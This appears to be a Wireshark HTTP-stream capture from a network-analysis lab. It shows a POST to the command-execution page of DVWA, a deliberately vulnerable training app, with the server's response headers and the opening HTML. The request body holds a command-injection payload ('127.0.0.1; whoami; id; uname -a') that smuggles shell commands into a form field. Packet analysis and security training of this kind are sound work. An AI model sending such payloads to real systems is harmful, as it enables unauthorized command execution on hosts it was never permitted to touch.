 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · 03_Protocol_Filters.pcapng
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 192.168.43.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://192.168.43.207
Connection: keep-alive
Referer: http://192.168.43.207/dvwa/vulnerabilities/exec/
Cookie: security=low; PHPSESSID=7d17da8edb02156029e922fb0d09abdf
Upgrade-Insecure-Requests: 1
Priority: u=0, i
ip=127.0.0.1%3B+whoami%3B+id%3B+uname+-a&submit=submit
HTTP/1.1 200 OK
Date: Mon, 02 Nov 2026 11:05:11 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Content-Length: 4862
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
Packet 39. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (5,850 bytes) Show as ASCII No delta times Stream 5
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help